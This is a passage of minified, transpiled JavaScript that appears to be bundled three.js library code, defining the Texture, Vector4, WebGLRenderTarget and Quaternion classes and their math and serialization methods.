							.repeat = new Ie(1, 1), e.center = new Ie(0, 0), e.rotation = 0,
							e.matrixAutoUpdate = !0, e.matrix = new Ne, e
							.generateMipmaps = !0, e.premultiplyAlpha = !1, e.flipY = !0, e
							.unpackAlignment = 4, e.encoding = d, e.version = 0, e
							.onUpdate = null, e
					}
					return (0, y.default)(n, [{
						key: "updateMatrix",
						value: function() {
							this.matrix.setUvTransform(this.offset.x, this
								.offset.y, this.repeat.x, this.repeat.y,
								this.rotation, this.center.x, this
								.center.y)
						}
					}, {
						key: "clone",
						value: function() {
							return (new this.constructor).copy(this)
						}
					}, {
						key: "copy",
						value: function(e) {
							return this.name = e.name, this.image = e.image,
								this.mipmaps = e.mipmaps.slice(0), this
								.mapping = e.mapping, this.wrapS = e.wrapS,
								this.wrapT = e.wrapT, this.magFilter = e
								.magFilter, this.minFilter = e.minFilter,
								this.anisotropy = e.anisotropy, this
								.format = e.format, this.internalFormat = e
								.internalFormat, this.type = e.type, this
								.offset.copy(e.offset), this.repeat.copy(e
									.repeat), this.center.copy(e.center),
								this.rotation = e.rotation, this
								.matrixAutoUpdate = e.matrixAutoUpdate, this
								.matrix.copy(e.matrix), this
								.generateMipmaps = e.generateMipmaps, this
								.premultiplyAlpha = e.premultiplyAlpha, this
								.flipY = e.flipY, this.unpackAlignment = e
								.unpackAlignment, this.encoding = e
								.encoding, this
						}
					}, {
						key: "toJSON",
						value: function(e) {
							var t = void 0 === e || "string" == typeof e;
							if (!t && void 0 !== e.textures[this.uuid])
								return e.textures[this.uuid];
							var n = {
								metadata: {
									version: 4.5,
									type: "Texture",
									generator: "Texture.toJSON"
								},
								uuid: this.uuid,
								name: this.name,
								mapping: this.mapping,
								repeat: [this.repeat.x, this.repeat.y],
								offset: [this.offset.x, this.offset.y],
								center: [this.center.x, this.center.y],
								rotation: this.rotation,
								wrap: [this.wrapS, this.wrapT],
								format: this.format,
								type: this.type,
								encoding: this.encoding,
								minFilter: this.minFilter,
								magFilter: this.magFilter,
								anisotropy: this.anisotropy,
								flipY: this.flipY,
								premultiplyAlpha: this.premultiplyAlpha,
								unpackAlignment: this.unpackAlignment
							};
							if (void 0 !== this.image) {
								var r = this.image;
								if (void 0 === r.uuid && (r.uuid = Te()), !
									t && void 0 === e.images[r.uuid]) {
									var i;
									if (Array.isArray(r)) {
										i = [];
										for (var a = 0, o = r.length; a <
											o; a++) r[a].isDataTexture ? i
											.push(Fe(r[a].image)) : i.push(
												Fe(r[a]))
									} else i = Fe(r);
									e.images[r.uuid] = {
										uuid: r.uuid,
										url: i
									}
								}
								n.image = r.uuid
							}
							return t || (e.textures[this.uuid] = n), n
						}
					}, {
						key: "dispose",
						value: function() {
							this.dispatchEvent({
								type: "dispose"
							})
						}
					}, {
						key: "transformUv",
						value: function(e) {
							if (this.mapping !== i) return e;
							if (e.applyMatrix3(this.matrix), e.x < 0 || e
								.x > 1) switch (this.wrapS) {
								case T:
									e.x = e.x - Math.floor(e.x);
									break;
								case E:
									e.x = e.x < 0 ? 0 : 1;
									break;
								case A:
									1 === Math.abs(Math.floor(e.x) %
										2) ? e.x = Math.ceil(e.x) - e
										.x : e.x = e.x - Math.floor(e.x)
							}
							if (e.y < 0 || e.y > 1) switch (this.wrapT) {
								case T:
									e.y = e.y - Math.floor(e.y);
									break;
								case E:
									e.y = e.y < 0 ? 0 : 1;
									break;
								case A:
									1 === Math.abs(Math.floor(e.y) %
										2) ? e.y = Math.ceil(e.y) - e
										.y : e.y = e.y - Math.floor(e.y)
							}
							return this.flipY && (e.y = 1 - e.y), e
						}
					}, {
						key: "needsUpdate",
						set: function(e) {
							!0 === e && this.version++
						}
					}]), n
				}(xe);

			function Fe(e) {
				return "undefined" != typeof HTMLImageElement &&
					e instanceof HTMLImageElement || "undefined" !=
					typeof HTMLCanvasElement && e instanceof HTMLCanvasElement ||
					"undefined" != typeof ImageBitmap && e instanceof ImageBitmap ? Oe
					.getDataURL(e) : e.data ? {
						data: Array.prototype.slice.call(e.data),
						width: e.width,
						height: e.height,
						type: e.data.constructor.name
					} : (console.warn("THREE.Texture: Unable to serialize Texture."), {})
			}
			ze.DEFAULT_IMAGE = void 0, ze.DEFAULT_MAPPING = i, ze.prototype.isTexture = !0;
			var He = function() {
				function e() {
					var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[
							0] : 0,
						n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
							1] : 0,
						r = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
							2] : 0,
						i = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
							3] : 1;
					(0, g.default)(this, e), this.x = t, this.y = n, this.z = r, this
						.w = i
				}
				return (0, y.default)(e, [{
					key: "width",
					get: function() {
						return this.z
					},
					set: function(e) {
						this.z = e
					}
				}, {
					key: "height",
					get: function() {
						return this.w
					},
					set: function(e) {
						this.w = e
					}
				}, {
					key: "set",
					value: function(e, t, n, r) {
						return this.x = e, this.y = t, this.z = n, this
							.w = r, this
					}
				}, {
					key: "setScalar",
					value: function(e) {
						return this.x = e, this.y = e, this.z = e, this
							.w = e, this
					}
				}, {
					key: "setX",
					value: function(e) {
						return this.x = e, this
					}
				}, {
					key: "setY",
					value: function(e) {
						return this.y = e, this
					}
				}, {
					key: "setZ",
					value: function(e) {
						return this.z = e, this
					}
				}, {
					key: "setW",
					value: function(e) {
						return this.w = e, this
					}
				}, {
					key: "setComponent",
					value: function(e, t) {
						switch (e) {
							case 0:
								this.x = t;
								break;
							case 1:
								this.y = t;
								break;
							case 2:
								this.z = t;
								break;
							case 3:
								this.w = t;
								break;
							default:
								throw new Error(
									"index is out of range: " + e)
						}
						return this
					}
				}, {
					key: "getComponent",
					value: function(e) {
						switch (e) {
							case 0:
								return this.x;
							case 1:
								return this.y;
							case 2:
								return this.z;
							case 3:
								return this.w;
							default:
								throw new Error(
									"index is out of range: " + e)
						}
					}
				}, {
					key: "clone",
					value: function() {
						return new this.constructor(this.x, this.y, this
							.z, this.w)
					}
				}, {
					key: "copy",
					value: function(e) {
						return this.x = e.x, this.y = e.y, this.z = e.z,
							this.w = void 0 !== e.w ? e.w : 1, this
					}
				}, {
					key: "add",
					value: function(e, t) {
						return void 0 !== t ? (console.warn(
							"THREE.Vector4: .add() now only accepts one argument. Use .addVectors( a, b ) instead."
							), this.addVectors(e, t)) : (this.x += e
							.x, this.y += e.y, this.z += e.z, this
							.w += e.w, this)
					}
				}, {
					key: "addScalar",
					value: function(e) {
						return this.x += e, this.y += e, this.z += e,
							this.w += e, this
					}
				}, {
					key: "addVectors",
					value: function(e, t) {
						return this.x = e.x + t.x, this.y = e.y + t.y,
							this.z = e.z + t.z, this.w = e.w + t.w, this
					}
				}, {
					key: "addScaledVector",
					value: function(e, t) {
						return this.x += e.x * t, this.y += e.y * t,
							this.z += e.z * t, this.w += e.w * t, this
					}
				}, {
					key: "sub",
					value: function(e, t) {
						return void 0 !== t ? (console.warn(
							"THREE.Vector4: .sub() now only accepts one argument. Use .subVectors( a, b ) instead."
							), this.subVectors(e, t)) : (this.x -= e
							.x, this.y -= e.y, this.z -= e.z, this
							.w -= e.w, this)
					}
				}, {
					key: "subScalar",
					value: function(e) {
						return this.x -= e, this.y -= e, this.z -= e,
							this.w -= e, this
					}
				}, {
					key: "subVectors",
					value: function(e, t) {
						return this.x = e.x - t.x, this.y = e.y - t.y,
							this.z = e.z - t.z, this.w = e.w - t.w, this
					}
				}, {
					key: "multiply",
					value: function(e) {
						return this.x *= e.x, this.y *= e.y, this.z *= e
							.z, this.w *= e.w, this
					}
				}, {
					key: "multiplyScalar",
					value: function(e) {
						return this.x *= e, this.y *= e, this.z *= e,
							this.w *= e, this
					}
				}, {
					key: "applyMatrix4",
					value: function(e) {
						var t = this.x,
							n = this.y,
							r = this.z,
							i = this.w,
							a = e.elements;
						return this.x = a[0] * t + a[4] * n + a[8] * r +
							a[12] * i, this.y = a[1] * t + a[5] * n + a[
								9] * r + a[13] * i, this.z = a[2] * t +
							a[6] * n + a[10] * r + a[14] * i, this.w =
							a[3] * t + a[7] * n + a[11] * r + a[15] * i,
							this
					}
				}, {
					key: "divideScalar",
					value: function(e) {
						return this.multiplyScalar(1 / e)
					}
				}, {
					key: "setAxisAngleFromQuaternion",
					value: function(e) {
						this.w = 2 * Math.acos(e.w);
						var t = Math.sqrt(1 - e.w * e.w);
						return t < 1e-4 ? (this.x = 1, this.y = 0, this
							.z = 0) : (this.x = e.x / t, this.y = e
							.y / t, this.z = e.z / t), this
					}
				}, {
					key: "setAxisAngleFromRotationMatrix",
					value: function(e) {
						var t, n, r, i, a = .01,
							o = .1,
							s = e.elements,
							l = s[0],
							u = s[4],
							c = s[8],
							h = s[1],
							d = s[5],
							f = s[9],
							p = s[2],
							v = s[6],
							m = s[10];
						if (Math.abs(u - h) < a && Math.abs(c - p) <
							a && Math.abs(f - v) < a) {
							if (Math.abs(u + h) < o && Math.abs(c + p) <
								o && Math.abs(f + v) < o && Math.abs(l +
									d + m - 3) < o) return this.set(1,
								0, 0, 0), this;
							t = Math.PI;
							var g = (l + 1) / 2,
								y = (d + 1) / 2,
								x = (m + 1) / 2,
								_ = (u + h) / 4,
								b = (c + p) / 4,
								w = (f + v) / 4;
							return g > y && g > x ? g < a ? (n = 0, r =
									.707106781, i = .707106781) : (r =
									_ / (n = Math.sqrt(g)), i = b / n) :
								y > x ? y < a ? (n = .707106781, r = 0,
									i = .707106781) : (n = _ / (r = Math
									.sqrt(y)), i = w / r) : x < a ? (n =
									.707106781, r = .707106781, i = 0) :
								(n = b / (i = Math.sqrt(x)), r = w / i),
								this.set(n, r, i, t), this
						}
						var M = Math.sqrt((v - f) * (v - f) + (c - p) *
							(c - p) + (h - u) * (h - u));
						return Math.abs(M) < .001 && (M = 1), this.x = (
								v - f) / M, this.y = (c - p) / M, this
							.z = (h - u) / M, this.w = Math.acos((l +
								d + m - 1) / 2), this
					}
				}, {
					key: "min",
					value: function(e) {
						return this.x = Math.min(this.x, e.x), this.y =
							Math.min(this.y, e.y), this.z = Math.min(
								this.z, e.z), this.w = Math.min(this.w,
								e.w), this
					}
				}, {
					key: "max",
					value: function(e) {
						return this.x = Math.max(this.x, e.x), this.y =
							Math.max(this.y, e.y), this.z = Math.max(
								this.z, e.z), this.w = Math.max(this.w,
								e.w), this
					}
				}, {
					key: "clamp",
					value: function(e, t) {
						return this.x = Math.max(e.x, Math.min(t.x, this
								.x)), this.y = Math.max(e.y, Math.min(t
								.y, this.y)), this.z = Math.max(e.z,
								Math.min(t.z, this.z)), this.w = Math
							.max(e.w, Math.min(t.w, this.w)), this
					}
				}, {
					key: "clampScalar",
					value: function(e, t) {
						return this.x = Math.max(e, Math.min(t, this
							.x)), this.y = Math.max(e, Math.min(t, this
								.y)), this.z = Math.max(e, Math.min(t,
								this.z)), this.w = Math.max(e, Math.min(
								t, this.w)), this
					}
				}, {
					key: "clampLength",
					value: function(e, t) {
						var n = this.length();
						return this.divideScalar(n || 1).multiplyScalar(
							Math.max(e, Math.min(t, n)))
					}
				}, {
					key: "floor",
					value: function() {
						return this.x = Math.floor(this.x), this.y =
							Math.floor(this.y), this.z = Math.floor(this
								.z), this.w = Math.floor(this.w), this
					}
				}, {
					key: "ceil",
					value: function() {
						return this.x = Math.ceil(this.x), this.y = Math
							.ceil(this.y), this.z = Math.ceil(this.z),
							this.w = Math.ceil(this.w), this
					}
				}, {
					key: "round",
					value: function() {
						return this.x = Math.round(this.x), this.y =
							Math.round(this.y), this.z = Math.round(this
								.z), this.w = Math.round(this.w), this
					}
				}, {
					key: "roundToZero",
					value: function() {
						return this.x = this.x < 0 ? Math.ceil(this.x) :
							Math.floor(this.x), this.y = this.y < 0 ?
							Math.ceil(this.y) : Math.floor(this.y), this
							.z = this.z < 0 ? Math.ceil(this.z) : Math
							.floor(this.z), this.w = this.w < 0 ? Math
							.ceil(this.w) : Math.floor(this.w), this
					}
				}, {
					key: "negate",
					value: function() {
						return this.x = -this.x, this.y = -this.y, this
							.z = -this.z, this.w = -this.w, this
					}
				}, {
					key: "dot",
					value: function(e) {
						return this.x * e.x + this.y * e.y + this.z * e
							.z + this.w * e.w
					}
				}, {
					key: "lengthSq",
					value: function() {
						return this.x * this.x + this.y * this.y + this
							.z * this.z + this.w * this.w
					}
				}, {
					key: "length",
					value: function() {
						return Math.sqrt(this.x * this.x + this.y * this
							.y + this.z * this.z + this.w * this.w)
					}
				}, {
					key: "manhattanLength",
					value: function() {
						return Math.abs(this.x) + Math.abs(this.y) +
							Math.abs(this.z) + Math.abs(this.w)
					}
				}, {
					key: "normalize",
					value: function() {
						return this.divideScalar(this.length() || 1)
					}
				}, {
					key: "setLength",
					value: function(e) {
						return this.normalize().multiplyScalar(e)
					}
				}, {
					key: "lerp",
					value: function(e, t) {
						return this.x += (e.x - this.x) * t, this.y += (
								e.y - this.y) * t, this.z += (e.z - this
								.z) * t, this.w += (e.w - this.w) * t,
							this
					}
				}, {
					key: "lerpVectors",
					value: function(e, t, n) {
						return this.x = e.x + (t.x - e.x) * n, this.y =
							e.y + (t.y - e.y) * n, this.z = e.z + (t.z -
								e.z) * n, this.w = e.w + (t.w - e.w) *
							n, this
					}
				}, {
					key: "equals",
					value: function(e) {
						return e.x === this.x && e.y === this.y && e
							.z === this.z && e.w === this.w
					}
				}, {
					key: "fromArray",
					value: function(e) {
						var t = arguments.length > 1 && void 0 !==
							arguments[1] ? arguments[1] : 0;
						return this.x = e[t], this.y = e[t + 1], this
							.z = e[t + 2], this.w = e[t + 3], this
					}
				}, {
					key: "toArray",
					value: function() {
						var e = arguments.length > 0 && void 0 !==
							arguments[0] ? arguments[0] : [],
							t = arguments.length > 1 && void 0 !==
							arguments[1] ? arguments[1] : 0;
						return e[t] = this.x, e[t + 1] = this.y, e[t +
							2] = this.z, e[t + 3] = this.w, e
					}
				}, {
					key: "fromBufferAttribute",
					value: function(e, t, n) {
						return void 0 !== n && console.warn(
							"THREE.Vector4: offset has been removed from .fromBufferAttribute()."
							), this.x = e.getX(t), this.y = e.getY(
							t), this.z = e.getZ(t), this.w = e.getW(
							t), this
					}
				}, {
					key: "random",
					value: function() {
						return this.x = Math.random(), this.y = Math
							.random(), this.z = Math.random(), this.w =
							Math.random(), this
					}
				}]), e
			}();
			He.prototype.isVector4 = !0;
			var Ue = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e, r, i) {
					var a;
					return (0, g.default)(this, n), (a = t.call(this)).width = e, a
						.height = r, a.depth = 1, a.scissor = new He(0, 0, e, r), a
						.scissorTest = !1, a.viewport = new He(0, 0, e, r), i = i || {},
						a.texture = new ze(void 0, i.mapping, i.wrapS, i.wrapT, i
							.magFilter, i.minFilter, i.format, i.type, i.anisotropy, i
							.encoding), a.texture.image = {}, a.texture.image.width = e,
						a.texture.image.height = r, a.texture.image.depth = 1, a.texture
						.generateMipmaps = void 0 !== i.generateMipmaps && i
						.generateMipmaps, a.texture.minFilter = void 0 !== i.minFilter ?
						i.minFilter : C, a.depthBuffer = void 0 === i.depthBuffer || i
						.depthBuffer, a.stencilBuffer = void 0 !== i.stencilBuffer && i
						.stencilBuffer, a.depthTexture = void 0 !== i.depthTexture ? i
						.depthTexture : null, a
				}
				return (0, y.default)(n, [{
					key: "setTexture",
					value: function(e) {
						e.image = {
							width: this.width,
							height: this.height,
							depth: this.depth
						}, this.texture = e
					}
				}, {
					key: "setSize",
					value: function(e, t) {
						var n = arguments.length > 2 && void 0 !==
							arguments[2] ? arguments[2] : 1;
						this.width === e && this.height === t && this
							.depth === n || (this.width = e, this
								.height = t, this.depth = n, this
								.texture.image.width = e, this.texture
								.image.height = t, this.texture.image
								.depth = n, this.dispose()), this
							.viewport.set(0, 0, e, t), this.scissor.set(
								0, 0, e, t)
					}
				}, {
					key: "clone",
					value: function() {
						return (new this.constructor).copy(this)
					}
				}, {
					key: "copy",
					value: function(e) {
						return this.width = e.width, this.height = e
							.height, this.depth = e.depth, this.viewport
							.copy(e.viewport), this.texture = e.texture
							.clone(), this.texture.image = function(e) {
								for (var t = 1; t < arguments
									.length; t++) {
									var n = null != arguments[t] ?
										arguments[t] : {};
									t % 2 ? w(Object(n), !0).forEach((
											function(t) {
												(0, d.default)(e, t,
													n[t])
											})) : Object
										.getOwnPropertyDescriptors ?
										Object.defineProperties(e,
											Object
											.getOwnPropertyDescriptors(
												n)) : w(Object(n))
										.forEach((function(t) {
											Object
												.defineProperty(
													e, t, Object
													.getOwnPropertyDescriptor(
														n, t))
										}))
								}
								return e
							}({}, this.texture.image), this
							.depthBuffer = e.depthBuffer, this
							.stencilBuffer = e.stencilBuffer, this
							.depthTexture = e.depthTexture, this
					}
				}, {
					key: "dispose",
					value: function() {
						this.dispatchEvent({
							type: "dispose"
						})
					}
				}]), n
			}(xe);
			Ue.prototype.isWebGLRenderTarget = !0;
			var Ge = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e, r, i) {
					var a;
					(0, g.default)(this, n);
					var o = (a = t.call(this, e, r)).texture;
					a.texture = [];
					for (var s = 0; s < i; s++) a.texture[s] = o.clone();
					return a
				}
				return (0, y.default)(n, [{
					key: "setSize",
					value: function(e, t) {
						var n = arguments.length > 2 && void 0 !==
							arguments[2] ? arguments[2] : 1;
						if (this.width !== e || this.height !== t ||
							this.depth !== n) {
							this.width = e, this.height = t, this
								.depth = n;
							for (var r = 0, i = this.texture.length; r <
								i; r++) this.texture[r].image.width = e,
								this.texture[r].image.height = t, this
								.texture[r].image.depth = n;
							this.dispose()
						}
						return this.viewport.set(0, 0, e, t), this
							.scissor.set(0, 0, e, t), this
					}
				}, {
					key: "copy",
					value: function(e) {
						this.dispose(), this.width = e.width, this
							.height = e.height, this.depth = e.depth,
							this.viewport.set(0, 0, this.width, this
								.height), this.scissor.set(0, 0, this
								.width, this.height), this.depthBuffer =
							e.depthBuffer, this.stencilBuffer = e
							.stencilBuffer, this.depthTexture = e
							.depthTexture, this.texture.length = 0;
						for (var t = 0, n = e.texture.length; t <
							n; t++) this.texture[t] = e.texture[t]
							.clone();
						return this
					}
				}]), n
			}(Ue);
			Ge.prototype.isWebGLMultipleRenderTargets = !0;
			var Ve = function(e) {
				(0, p.default)(n, e);
				var t = M(n);

				function n(e, r, i) {
					var a;
					return (0, g.default)(this, n), (a = t.call(this, e, r, i))
						.samples = 4, a
				}
				return (0, y.default)(n, [{
					key: "copy",
					value: function(e) {
						return (0, h.default)((0, m.default)(n
								.prototype), "copy", this).call(this,
							e), this.samples = e.samples, this
					}
				}]), n
			}(Ue);
			Ve.prototype.isWebGLMultisampleRenderTarget = !0;
			var We = function() {
				function e() {
					var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[
							0] : 0,
						n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
							1] : 0,
						r = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
							2] : 0,
						i = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
							3] : 1;
					(0, g.default)(this, e), this._x = t, this._y = n, this._z = r, this
						._w = i
				}
				return (0, y.default)(e, [{
					key: "x",
					get: function() {
						return this._x
					},
					set: function(e) {
						this._x = e, this._onChangeCallback()
					}
				}, {
					key: "y",
					get: function() {
						return this._y
					},
					set: function(e) {
						this._y = e, this._onChangeCallback()
					}
				}, {
					key: "z",
					get: function() {
						return this._z
					},
					set: function(e) {
						this._z = e, this._onChangeCallback()
					}
				}, {
					key: "w",
					get: function() {
						return this._w
					},
					set: function(e) {
						this._w = e, this._onChangeCallback()
					}
				}, {
					key: "set",
					value: function(e, t, n, r) {
						return this._x = e, this._y = t, this._z = n,
							this._w = r, this._onChangeCallback(), this
					}
				}, {
					key: "clone",
					value: function() {
						return new this.constructor(this._x, this._y,
							this._z, this._w)
					}
				}, {
					key: "copy",
					value: function(e) {
						return this._x = e.x, this._y = e.y, this._z = e
							.z, this._w = e.w, this._onChangeCallback(),
							this
					}
				}, {
					key: "setFromEuler",
					value: function(e, t) {
						if (!e || !e.isEuler) throw new Error(
							"THREE.Quaternion: .setFromEuler() now expects an Euler rotation rather than a Vector3 and order."
							);
						var n = e._x,
							r = e._y,
							i = e._z,
							a = e._order,
							o = Math.cos,
							s = Math.sin,
							l = o(n / 2),
							u = o(r / 2),
							c = o(i / 2),
							h = s(n / 2),
							d = s(r / 2),
							f = s(i / 2);
						switch (a) {
							case "XYZ":
								this._x = h * u * c + l * d * f, this
									._y = l * d * c - h * u * f, this
									._z = l * u * f + h * d * c, this
									._w = l * u * c - h * d * f;
								break;
							case "YXZ":
								this._x = h * u * c + l * d * f, this
									._y = l * d * c - h * u * f, this
									._z = l * u * f - h * d * c, this
									._w = l * u * c + h * d * f;
								break;
							case "ZXY":
								this._x = h * u * c - l * d * f, this
									._y = l * d * c + h * u * f, this
									._z = l * u * f + h * d * c, this
									._w = l * u * c - h * d * f;
								break;
							case "ZYX":
								this._x = h * u * c - l * d * f, this
									._y = l * d * c + h * u * f, this
									._z = l * u * f - h * d * c, this
									._w = l * u * c + h * d * f;
								break;
							case "YZX":
								this._x = h * u * c + l * d * f, this
									._y = l * d * c + h * u * f, this
									._z = l * u * f - h * d * c, this
									._w = l * u * c - h * d * f;
								break;
							case "XZY":
								this._x = h * u * c - l * d * f, this
									._y = l * d * c - h * u * f, this
									._z = l * u * f + h * d * c, this
									._w = l * u * c + h * d * f;
								break;
							default:
								console.warn(
									"THREE.Quaternion: .setFromEuler() encountered an unknown order: " +
									a)
						}
						return !1 !== t && this._onChangeCallback(),
							this
					}
				}, {
					key: "setFromAxisAngle",
					value: function(e, t) {
						var n = t / 2,
							r = Math.sin(n);
						return this._x = e.x * r, this._y = e.y * r,
							this._z = e.z * r, this._w = Math.cos(n),
							this._onChangeCallback(), this
					}
				}, {
					key: "setFromRotationMatrix",
					value: function(e) {
						var t = e.elements,
							n = t[0],
							r = t[4],
							i = t[8],
							a = t[1],
							o = t[5],
							s = t[9],
							l = t[2],
							u = t[6],
							c = t[10],
							h = n + o + c;
						if (h > 0) {
							var d = .5 / Math.sqrt(h + 1);
							this._w = .25 / d, this._x = (u - s) * d,
								this._y = (i - l) * d, this._z = (a -
								r) * d
						} else if (n > o && n > c) {
							var f = 2 * Math.sqrt(1 + n - o - c);
							this._w = (u - s) / f, this._x = .25 * f,
								this._y = (r + a) / f, this._z = (i +
								l) / f
						} else if (o > c) {
							var p = 2 * Math.sqrt(1 + o - n - c);
							this._w = (i - l) / p, this._x = (r + a) /
								p, this._y = .25 * p, this._z = (s +
								u) / p
						} else {
							var v = 2 * Math.sqrt(1 + c - n - o);
							this._w = (a - r) / v, this._x = (i + l) /
								v, this._y = (s + u) / v, this._z =
								.25 * v
						}
						return this._onChangeCallback(), this
					}
				}, {
					key: "setFromUnitVectors",
					value: function(e, t) {
						var n = e.dot(t) + 1;
						return n < Number.EPSILON ? (n = 0, Math.abs(e
								.x) > Math.abs(e.z) ? (this._x = -e
								.y, this._y = e.x, this._z = 0, this
								._w = n) : (this._x = 0, this._y = -
								e.z, this._z = e.y, this._w = n)) : (
								this._x = e.y * t.z - e.z * t.y, this
								._y = e.z * t.x - e.x * t.z, this._z = e
								.x * t.y - e.y * t.x, this._w = n), this
							.normalize()
					}
				}, {
					key: "angleTo",
					value: function(e) {
						return 2 * Math.acos(Math.abs(Ee(this.dot(e), -
							1, 1)))
					}
				}, {
					key: "rotateTowards",
					value: function(e, t) {
						var n = this.angleTo(e);
						if (0 === n) return this;
						var r = Math.min(1, t / n);
						return this.slerp(e, r), this
					}
				}, {
					key: "identity",
					value: function() {
						return this.set(0, 0, 0, 1)
					}
				}, {
					key: "invert",
					value: function() {
						return this.conjugate()
					}
				}, {
					key: "conjugate",
					value: function() {
						return this._x *= -1, this._y *= -1, this._z *=
							-1, this._onChangeCallback(), this
					}
				}, {
					key: "dot",
					value: function(e) {
						return this._x * e._x + this._y * e._y + this
							._z * e._z + this._w * e._w
					}
				}, {
					key: "lengthSq",
					value: function() {
						return this._x * this._x + this._y * this._y +
							this._z * this._z + this._w * this._w
					}
				}, {
					key: "length",
					value: function() {
						return Math.sqrt(this._x * this._x + this._y *
							this._y + this._z * this._z + this._w *
							this._w)
					}
				}, {
					key: "normalize",
					value: function() {
						var e = this.length();
						return 0 === e ? (this._x = 0, this._y = 0, this
							._z = 0, this._w = 1) : (e = 1 / e, this
							._x = this._x * e, this._y = this._y *
							e, this._z = this._z * e, this._w = this
							._w * e), this._onChangeCallback(), this
					}
				}, {
					key: "multiply",
					value: function(e, t) {
						return void 0 !== t ? (console.warn(
								"THREE.Quaternion: .multiply() now only accepts one argument. Use .multiplyQuaternions( a, b ) instead."
								), this.multiplyQuaternions(e, t)) :
							this.multiplyQuaternions(this, e)
					}
				}, {
					key: "premultiply",
					value: function(e) {
						return this.multiplyQuaternions(e, this)
					}
				}, {
					key: "multiplyQuaternions",
					value: function(e, t) {
						var n = e._x,
							r = e._y,
							i = e._z,
							a = e._w,
							o = t._x,
							s = t._y,
							l = t._z,
							u = t._w;
						return this._x = n * u + a * o + r * l - i * s,
							this._y = r * u + a * s + i * o - n * l,
							this._z = i * u + a * l + n * s - r * o,
							this._w = a * u - n * o - r * s - i * l,
							this._onChangeCallback(), this
					}
				}, {
					key: "slerp",
					value: function(e, t) {
						if (0 === t) return this;
						if (1 === t) return this.copy(e);
						var n = this._x,
							r = this._y,
							i = this._z,
							a = this._w,
							o = a * e._w + n * e._x + r * e._y + i * e
							._z;
						if (o < 0 ? (this._w = -e._w, this._x = -e._x,
								this._y = -e._y, this._z = -e._z, o = -o
								) : this.copy(e), o >= 1) return this
							._w = a, this._x = n, this._y = r, this
							._z = i, this;
						var s = 1 - o * o;
						if (s <= Number.EPSILON) {
							var l = 1 - t;
							return this._w = l * a + t * this._w, this
								._x = l * n + t * this._x, this._y = l *
								r + t * this._y, this._z = l * i + t *
								this._z, this.normalize(), this
								._onChangeCallback(), this
						}
						var u = Math.sqrt(s),
							c = Math.atan2(u, o),
							h = Math.sin((1 - t) * c) / u,
							d = Math.sin(t * c) / u;
						return this._w = a * h + this._w * d, this._x =
							n * h + this._x * d, this._y = r * h + this
							._y * d, this._z = i * h + this._z * d, this
							._onChangeCallback(), this
					}
				}, {
					key: "slerpQuaternions",
					value: function(e, t, n) {
						this.copy(e).slerp(t, n)
					}
				}, {
					key: "equals",
					value: function(e) {
						return e._x === this._x && e._y === this._y && e
							._z === this._z && e._w === this._w
					}
				}, {
					key: "fromArray",
					value: function(e) {
						var t = arguments.length > 1 && void 0 !==
							arguments[1] ? arguments[1] : 0;
						return this._x = e[t], this._y = e[t + 1], this
							._z = e[t + 2], this._w = e[t + 3], this
							._onChangeCallback(), this
					}
				}, {
					key: "toArray",
					value: function() {
						var e = arguments.length > 0 && void 0 !==
							arguments[0] ? arguments[0] : [],
							t = arguments.length > 1 && void 0 !==
							arguments[1] ? arguments[1] : 0;
						return e[t] = this._x, e[t + 1] = this._y, e[t +
							2] = this._z, e[t + 3] = this._w, e
					}
				}, {
					key: "fromBufferAttribute",
					value: function(e, t) {
						return this._x = e.getX(t), this._y = e.getY(t),
							this._z = e.getZ(t), this._w = e.getW(t),
							this
					}
				}, {
					key: "_onChange",
					value: function(e) {
						return this._onChangeCallback = e, this
					}
				}, {
					key: "_onChangeCallback",
					value: function() {}
				}], [{
					key: "slerp",
					value: function(e, t, n, r) {
						return console.warn(
							"THREE.Quaternion: Static .slerp() has been deprecated. Use qm.slerpQuaternions( qa, qb, t ) instead."
							), n.slerpQuaternions(e, t, r)
					}
				}, {
					key: "slerpFlat",
					value: function(e, t, n, r, i, a, o) {
						var s = n[r + 0],
							l = n[r + 1],
							u = n[r + 2],
							c = n[r + 3],
							h = i[a + 0],
							d = i[a + 1],
							f = i[a + 2],
							p = i[a + 3];
						if (0 === o) return e[t + 0] = s, e[t + 1] = l,
							e[t + 2] = u, void(e[t + 3] = c);
						if (1 === o) return e[t + 0] = h, e[t + 1] = d,
							e[t + 2] = f, void(e[t + 3] = p);
						if (c !== p || s !== h || l !== d || u !== f) {
							var v = 1 - o,
								m = s * h + l * d + u * f + c * p,
								g = m >= 0 ? 1 : -1,
								y = 1 - m * m;
							if (y > Number.EPSILON) {
								var x = Math.sqrt(y),
									_ = Math.atan2(x, m * g);
								v = Math.sin(v * _) / x, o = Math.sin(
									o * _) / x
							}
							var b = o * g;
							if (s = s * v + h * b, l = l * v + d * b,
								u = u * v + f * b, c = c * v + p * b,
								v === 1 - o) {
								var w = 1 / Math.sqrt(s * s + l * l +
									u * u + c * c);
								s *= w, l *= w, u *= w, c *= w
							}
						}
						e[t] = s, e[t + 1] = l, e[t + 2] = u, e[t + 3] =
							c
					}
				}, {
					key: "multiplyQuaternionsFlat",
					value: function(e, t, n, r, i, a) {
						var o = n[r],
							s = n[r + 1],
							l = n[r + 2],
							u = n[r + 3],
							c = i[a],
							h = i[a + 1],
							d = i[a + 2],
							f = i[a + 3];
						return e[t] = o * f + u * c + s * d - l * h, e[
								t + 1] = s * f + u * h + l * c - o * d,
							e[t + 2] = l * f + u * d + o * h - s * c, e[
								t + 3] = u * f - o * c - s * h - l * d,
							e
					}
				}]), e
			}();
			We.prototype.isQuaternion = !0;
			var je = function() {
				function e() {
					var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[
							0] : 0,
						n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
							1] : 0,
						r = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
							2] : 0;
					(0, g.default)(this, e), this.x = t, this.y = n, this.z = r
				}
				return (0, y.default)(e, [{
					key: "set",
					value: function(e, t, n) {
						return void 0 === n && (n = this.z), this.x = e,
							this.y = t, this.z = n, this
					}
				}, {
					key: "setScalar",
					value: function(e) {
